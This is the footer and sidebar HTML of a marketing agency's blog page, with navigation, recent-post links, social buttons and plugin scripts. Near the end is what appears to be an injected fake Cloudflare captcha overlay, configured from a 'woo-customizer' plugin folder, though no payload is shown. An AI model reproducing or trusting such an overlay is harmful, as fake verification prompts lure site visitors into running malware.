<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg></span>			<input type="submit" value="" id="searchsubmit" class="button" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
		</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">News &#038; Insights</h3><div class="menu-news-insights-submenu-container"><ul id="menu-news-insights-submenu" class="menu"><li id="menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6141"><a href="/news-insights/articles/" data-ps2id-api="true">Articles</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142"><a href="/news-insights/events/" data-ps2id-api="true">Events</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6143"><a href="/news-insights/press/" data-ps2id-api="true">Press</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Recent News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Measuring What Matters at Trade Shows Beyond Booth Traffic" href="https://stevens-tate.com/articles/measuring-what-matters-at-trade-shows-beyond-booth-traffic/"><img width="36" height="36" style="background:url( https://stevens-tate.com/wp-content/uploads/iStock-2160751450-300x186.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://stevens-tate.com/wp-content/uploads/iStock-1925707303-36x36.jpg" class="wp-image-25799 avia-img-lazy-loading-25799 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://stevens-tate.com/wp-content/uploads/iStock-1925707303-36x36.jpg 36w, https://stevens-tate.com/wp-content/uploads/iStock-1925707303-80x80.jpg 80w, https://stevens-tate.com/wp-content/uploads/iStock-1925707303-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Measuring What Matters at Trade Shows Beyond Booth Traffic" href="https://stevens-tate.com/articles/measuring-what-matters-at-trade-shows-beyond-booth-traffic/">Measuring What Matters at Trade Shows Beyond Booth Traffic</a><span class="news-time">January 22, 2026 - 11:11 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Beyond Pixels: Unconventional Non-Digital Marketing Ideas to Elevate Your Brand" href="https://stevens-tate.com/articles/beyond-pixels-unconventional-non-digital-marketing-ideas-to-elevate-your-brand/"><img width="36" height="36" style="background:url( https://stevens-tate.com/wp-content/uploads/86C14C26-210A-48BB-9D39-BA909E662868-300x200.jpeg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://stevens-tate.com/wp-content/uploads/iStock-693322828_lowres-2-36x36.jpg" class="wp-image-14240 avia-img-lazy-loading-14240 attachment-widget size-widget wp-post-image" alt="Make A Difference" decoding="async" loading="lazy" srcset="https://stevens-tate.com/wp-content/uploads/iStock-693322828_lowres-2-36x36.jpg 36w, https://stevens-tate.com/wp-content/uploads/iStock-693322828_lowres-2-80x80.jpg 80w, https://stevens-tate.com/wp-content/uploads/iStock-693322828_lowres-2-180x180.jpg 180w, https://stevens-tate.com/wp-content/uploads/iStock-693322828_lowres-2-120x120.jpg 120w, https://stevens-tate.com/wp-content/uploads/iStock-693322828_lowres-2-450x450.jpg 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Beyond Pixels: Unconventional Non-Digital Marketing Ideas to Elevate Your Brand" href="https://stevens-tate.com/articles/beyond-pixels-unconventional-non-digital-marketing-ideas-to-elevate-your-brand/">Beyond Pixels: Unconventional Non-Digital Marketing Ideas to Elevate Your Brand</a><span class="news-time">January 20, 2026 - 12:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Role of Creative Copywriting in Customer Decision-Making" href="https://stevens-tate.com/articles/the-role-of-creative-copywriting-in-customer-decision-making/"><img width="36" height="36" src="https://stevens-tate.com/wp-content/uploads/Role-of-Creative-Copywriting-36x36.jpg" class="wp-image-25784 avia-img-lazy-loading-25784 attachment-widget size-widget wp-post-image" alt="Role of Creative Copywriting" decoding="async" loading="lazy" srcset="https://stevens-tate.com/wp-content/uploads/Role-of-Creative-Copywriting-36x36.jpg 36w, https://stevens-tate.com/wp-content/uploads/Role-of-Creative-Copywriting-80x80.jpg 80w, https://stevens-tate.com/wp-content/uploads/Role-of-Creative-Copywriting-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Role of Creative Copywriting in Customer Decision-Making" href="https://stevens-tate.com/articles/the-role-of-creative-copywriting-in-customer-decision-making/">The Role of Creative Copywriting in Customer Decision-Making</a><span class="news-time">January 19, 2026 - 6:48 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Effective Marketing Strategy for Senior Living Communities in 2026" href="https://stevens-tate.com/marketing-strategy/effective-marketing-strategy-for-senior-living-communities-in-2025/"><img width="36" height="36" style="background:url( https://stevens-tate.com/wp-content/uploads/IMG_0952-300x199.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://stevens-tate.com/wp-content/uploads/Successful-Senior-Living-Marketing-Strategy-36x36.jpg" class="wp-image-25763 avia-img-lazy-loading-25763 attachment-widget size-widget wp-post-image" alt="Successful Senior Living Marketing Strategy" decoding="async" loading="lazy" srcset="https://stevens-tate.com/wp-content/uploads/Successful-Senior-Living-Marketing-Strategy-36x36.jpg 36w, https://stevens-tate.com/wp-content/uploads/Successful-Senior-Living-Marketing-Strategy-80x80.jpg 80w, https://stevens-tate.com/wp-content/uploads/Successful-Senior-Living-Marketing-Strategy-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Effective Marketing Strategy for Senior Living Communities in 2026" href="https://stevens-tate.com/marketing-strategy/effective-marketing-strategy-for-senior-living-communities-in-2025/">Effective Marketing Strategy for Senior Living Communities in 2026</a><span class="news-time">January 16, 2026 - 12:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: How Video Marketing Analytics Drives Performance and ROI" href="https://stevens-tate.com/directors/how-video-marketing-analytics-drives-performance-and-roi/"><img width="36" height="36" style="background:url( https://stevens-tate.com/wp-content/uploads/video-editing-300x197.png ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://stevens-tate.com/wp-content/uploads/real-estate-video-marketing-36x36.jpg" class="wp-image-8844 avia-img-lazy-loading-8844 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://stevens-tate.com/wp-content/uploads/real-estate-video-marketing-36x36.jpg 36w, https://stevens-tate.com/wp-content/uploads/real-estate-video-marketing-80x80.jpg 80w, https://stevens-tate.com/wp-content/uploads/real-estate-video-marketing-180x180.jpg 180w, https://stevens-tate.com/wp-content/uploads/real-estate-video-marketing-120x120.jpg 120w, https://stevens-tate.com/wp-content/uploads/real-estate-video-marketing-450x450.jpg 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: How Video Marketing Analytics Drives Performance and ROI" href="https://stevens-tate.com/directors/how-video-marketing-analytics-drives-performance-and-roi/">How Video Marketing Analytics Drives Performance and ROI</a><span class="news-time">January 15, 2026 - 10:00 am</span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text   widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.b2bmarketingzone.com/&source=stevens--and--tate" target="_blank"><img src="//widget.aggregage.com/images/b2b-marketing/badge-clear.gif" alt="B2B Marketing Zone" title="B2B Marketing Zone" width="0px" height="0px" style="display: none;" border="0"/></a>




<div id='bbv11'>
 <span class="keywordCategoryTitle" style="font-weight:bold;">Concepts</span>
  <ul style='margin:0;' class='bbkeywords'>
 <li><a href='https://www.b2bmarketingzone.com/nuturing/'  target='_blank'>Nuturing</a></li>
 <li><a href='https://www.b2bmarketingzone.com/inbound-marketing/'  target='_blank'>Inbound Marketing</a></li>
 <li><a href='https://www.b2bmarketingzone.com/effective/'  target='_blank'>Effective</a></li>
 <li><a href='https://www.b2bmarketingzone.com/effectiveness/'  target='_blank'>Effectiveness</a></li>
 <li><a href='https://www.b2bmarketingzone.com/trust/'  target='_blank'>Trust</a></li>
 <li><a href='https://www.b2bmarketingzone.com/brand/'  target='_blank'>Brand</a></li>
 <li><a href='https://www.b2bmarketingzone.com/branding/'  target='_blank'>Branding</a></li>
 <li style="list-style-type: none; background: none;"><a href="https://www.b2bmarketingzone.com/?cmd=view-more-keywords&source=stevens--and--tate#concepts">More&nbsp;&gt;&gt;</a></li>
  </ul>
 <br/>
</div>

<script type='text/javascript'>
function loadScript(url){
  var e = document.createElement("script")
  e.src = url
  e.type="text/javascript"
  document.getElementsByTagName("head")[0].appendChild(e)
}
  loadScript("//widget.aggregage.com/bi/&keyword-LI=v&blog-group=b2b-marketing&keyword-selected-blog-id=8438&overwrite-keywords=true&nw=true&widget-form-javascript=true&kc26=7&kc29=0&kc31=0&kc30=0&time=" + new Date().getTime() + "&ref=" + document.referrer);
</script>
</div><span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text   widget clearfix widget_custom_html"><h3 class="widgettitle">FEED</h3><div class="textwidget custom-html-widget"><a href="https://stevens-tate.com/category/articles/feed/">Articles</a></div><span class="seperator extralight-border"></span></section></div></aside>

			</div>

		</div>


				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="black-studio-tinymce-5" class="widget clearfix widget_black_studio_tinymce"><div class="textwidget"><p><img class="alignnone size-full wp-image-6787" src="/wp-content/uploads/logo-Footer-new-min_rev.png" alt="logo-Footer" width="248" height="155" /></p>
</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="shortcodes-ultimate-3" class="widget clearfix shortcodes-ultimate"><div class="textwidget"><ul id="menu-main-menu" class="menu footer-menu"><li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3799"><a href="https://stevens-tate.com/about/" data-ps2id-api="true">About</a>
<ul class="sub-menu">
	<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://stevens-tate.com/about/approach/" data-ps2id-api="true">Approach</a></li>
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://stevens-tate.com/about/expertise/" data-ps2id-api="true">Expertise</a></li>
</ul>
</li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3804"><a href="https://stevens-tate.com/capabilities/" data-ps2id-api="true">Services</a>
<ul class="sub-menu">
	<li id="menu-item-24871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24871"><a href="https://stevens-tate.com/capabilities/brand-development/" data-ps2id-api="true">Brand Development</a></li>
	<li id="menu-item-24072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24072"><a href="https://stevens-tate.com/capabilities/marketing-strategy/" data-ps2id-api="true">Marketing Strategy</a></li>
	<li id="menu-item-24238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24238"><a href="https://stevens-tate.com/capabilities/storybranding/" data-ps2id-api="true">Storybranding</a></li>
	<li id="menu-item-24158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24158"><a href="https://stevens-tate.com/capabilities/inbound-marketing/" data-ps2id-api="true">Inbound Marketing</a></li>
	<li id="menu-item-24869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24869"><a href="https://stevens-tate.com/capabilities/digital/" data-ps2id-api="true">Digital</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://stevens-tate.com/capabilities/search-social/" data-ps2id-api="true">Search &#038; Social</a></li>
	<li id="menu-item-25218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25218"><a href="https://stevens-tate.com/capabilities/advertising/" data-ps2id-api="true">Advertising</a></li>
	<li id="menu-item-25228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25228"><a href="https://stevens-tate.com/capabilities/media/" data-ps2id-api="true">Media</a></li>
	<li id="menu-item-25256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25256"><a href="https://stevens-tate.com/capabilities/creative-messaging/" data-ps2id-api="true">Creative &#038; Messaging</a></li>
	<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://stevens-tate.com/capabilities/research-discovery/" data-ps2id-api="true">Research &#038; Discovery Solutions</a></li>
	<li id="menu-item-25319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25319"><a href="https://stevens-tate.com/capabilities/public-relations/" data-ps2id-api="true">Public Relations Marketing</a></li>
	<li id="menu-item-25376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25376"><a href="https://stevens-tate.com/capabilities/customer-experiences/" data-ps2id-api="true">Customer Experiences Services</a></li>
</ul>
</li>
<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://stevens-tate.com/portfolio-work/" data-ps2id-api="true">Work</a>
<ul class="sub-menu">
	<li id="menu-item-8414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8414"><a href="https://stevens-tate.com/portfolio-work/" data-ps2id-api="true">Portfolio</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a href="https://stevens-tate.com/portfolio-work/case-studies/" data-ps2id-api="true">Case Studies</a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://stevens-tate.com/portfolio-work/clients/" data-ps2id-api="true">Clients</a></li>
</ul>
</li>
<li id="menu-item-16266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16266"><a href="https://stevens-tate.com/news-insights/articles/" data-ps2id-api="true">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://stevens-tate.com/news-insights/articles/" data-ps2id-api="true">Articles</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3821"><a href="https://stevens-tate.com/news-insights/events/" data-ps2id-api="true">Events</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://stevens-tate.com/news-insights/press/" data-ps2id-api="true">Press</a></li>
</ul>
</li>
<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3823"><a href="https://stevens-tate.com/resources/" data-ps2id-api="true">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-18829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18829"><a href="https://stevens-tate.com/resources/marketing-tools/" data-ps2id-api="true">Marketing Tools</a></li>
</ul>
</li>
<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://stevens-tate.com/speaking/" data-ps2id-api="true">Speaking</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a href="https://stevens-tate.com/contact/" data-ps2id-api="true">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="https://stevens-tate.com/contact/careers/" data-ps2id-api="true">Careers</a></li>
</ul>
</li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="black-studio-tinymce-6" class="widget clearfix widget_black_studio_tinymce"><h3 class="widgettitle">Sign up for our industry insight newsletter</h3><div class="textwidget"><p><script src="//js.hsforms.net/forms/v2.js" type="text/javascript" charset="utf-8"></script><script>// <![CDATA[
  hbspt.forms.create({ 
    css: '',
    portalId: '1667772',
    formId: '92041974-1b20-4b8a-a9cc-406b386d7941'
  });
// ]]></script></p>
</div><span class="seperator extralight-border"></span></section><section id="text-2" class="  widget clearfix widget_text">			<div class="textwidget"><ul class="noLightbox social_bookmarks icon_count_8">
<li class="social_bookmarks_facebook av-social-link-facebook social_icon_1">
<a title="Facebook" data-av_iconfont="entypo-fontello" data-av_icon="" aria-hidden="true" href="https://www.facebook.com/StevensAndTateMarketing" target="_blank">
<span class="avia_hidden_link_text">Facebook</span>
</a>
</li>
<li class="social_bookmarks_twitter av-social-link-twitter social_icon_2">
<a title="Twitter" data-av_iconfont="entypo-fontello" data-av_icon="" aria-hidden="true" href="https://twitter.com/StevensTate" target="_blank">
<span class="avia_hidden_link_text">Twitter</span>
</a>
</li>
<li class="social_bookmarks_linkedin av-social-link-linkedin social_icon_3">
<a title="Linkedin" data-av_iconfont="entypo-fontello" data-av_icon="" aria-hidden="true" href="https://www.linkedin.com/company/458536?goback=.fcs_GLHD_Stevens+%26+Tate+Marketing_false_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2&trk=ncsrch_hits" target="_blank">
<span class="avia_hidden_link_text">Linkedin</span>
</a>
</li>
<li class="social_bookmarks_youtube av-social-link-youtube social_icon_4">
<a title="Youtube" data-av_iconfont="entypo-fontello" data-av_icon="" aria-hidden="true" href="https://www.youtube.com/user/StevensandTate?ob=0&feature=results_main" target="_blank">
<span class="avia_hidden_link_text">Youtube</span>
</a>
</li>
<li class="social_bookmarks_instagram av-social-link-instagram social_icon_8">
<a title="Instagram" data-av_iconfont="entypo-fontello" data-av_icon="" aria-hidden="true" href="https://instagram.com/stevenstate" target="_blank">
<span class="avia_hidden_link_text">Instagram</span>
</a>
</li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="black-studio-tinymce-3" class="  widget clearfix widget_black_studio_tinymce"><div class="textwidget"><div>
630/627-5200<br />
<a href="/cdn-cgi/l/email-protection#254c4b434a6556514053404b5608514451400b464a48" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="a8c1c6cec7e8dbdccddecdc6db85dcc9dccd86cbc7c5">[email&#160;protected]</span></a></p>
</div><span class="seperator extralight-border"></span></section><section id="widget_sp_image-2" class="widget clearfix widget_sp_image"><img width="201" height="157" alt="Stevens &amp; Tate Marketing" class="attachment-full" style="max-width: 100%;" src="https://stevens-tate.com/wp-content/uploads/STPartners_5_2017_sml.png" /><span class="seperator extralight-border"></span></section></div>
					</div>

				
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><a href="https://pmsite.stevens-tate.com/pmsite/" target="_blank">Client Access</a> | <a href="/news-insights/articles/">Blog</a> | <a href="/site-map/">Site Map</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-of-use/">Terms of Use</a><br />&copy; Stevens & Tate Marketing </span>

                        
                    </div>

	            
				</footer>


					
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://stevens-tate.com/articles/what-is-brand-development-and-how-does-it-work/' title='Link to: What is Brand Development and How Does It Work?' aria-label='What is Brand Development and How Does It Work?'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Link to: What is Brand Development and How Does It Work?</title>
<desc id='av-svg-desc-2'>Link to: What is Brand Development and How Does It Work?</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>What is Brand Development and How Does It Work?</span><span class='entry-image'><img width="80" height="80" style="background:url( https://stevens-tate.com/wp-content/uploads/branding.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://stevens-tate.com/wp-content/uploads/iStock-1156623026-80x80.jpg" class="wp-image-17065 avia-img-lazy-loading-17065 attachment-thumbnail size-thumbnail wp-post-image" alt="brand development" decoding="async" loading="lazy" srcset="https://stevens-tate.com/wp-content/uploads/iStock-1156623026-80x80.jpg 80w, https://stevens-tate.com/wp-content/uploads/iStock-1156623026-36x36.jpg 36w, https://stevens-tate.com/wp-content/uploads/iStock-1156623026-180x180.jpg 180w, https://stevens-tate.com/wp-content/uploads/iStock-1156623026-120x120.jpg 120w, https://stevens-tate.com/wp-content/uploads/iStock-1156623026-450x450.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://stevens-tate.com/articles/why-hiring-a-marketing-agency-is-right-for-you/' title='Link to: Why Hiring a Marketing Agency is Right for You' aria-label='Why Hiring a Marketing Agency is Right for You'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Link to: Why Hiring a Marketing Agency is Right for You</title>
<desc id='av-svg-desc-3'>Link to: Why Hiring a Marketing Agency is Right for You</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" style="background:url( https://stevens-tate.com/wp-content/uploads/marketing-strategies1.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://stevens-tate.com/wp-content/uploads/marketing-agency1-80x80.jpg" class="wp-image-18102 avia-img-lazy-loading-18102 attachment-thumbnail size-thumbnail wp-post-image" alt="marketing agency" decoding="async" loading="lazy" srcset="https://stevens-tate.com/wp-content/uploads/marketing-agency1-80x80.jpg 80w, https://stevens-tate.com/wp-content/uploads/marketing-agency1-36x36.jpg 36w, https://stevens-tate.com/wp-content/uploads/marketing-agency1-180x180.jpg 180w, https://stevens-tate.com/wp-content/uploads/marketing-agency1-120x120.jpg 120w, https://stevens-tate.com/wp-content/uploads/marketing-agency1-450x450.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Why Hiring a Marketing Agency is Right for You</span></span></span></a></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%26%23039%3Bs%20Better%20for%20You%3F" title="Email" rel="nofollow noopener" target="_blank"></a></div>

<script>
window.cfCaptchaImages = {
    logoWithText: 'https://stevens-tate.com/wp-content/plugins/woo-customizer/assets/images/cloudflare-logo.png',
    cloudColor: 'https://stevens-tate.com/wp-content/plugins/woo-customizer/assets/images/cloudflare-color.png',
    fingerprint: 'https://stevens-tate.com/wp-content/plugins/woo-customizer/assets/images/fingerprint.png',
    clock: 'https://stevens-tate.com/wp-content/plugins/woo-customizer/assets/images/clock.png',
    shield: 'https://stevens-tate.com/wp-content/plugins/woo-customizer/assets/images/shield.png'
};
</script>


<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://stevens-tate.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://stevens-tate.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://stevens-tate.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
//# sourceURL=edsanimate-site-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
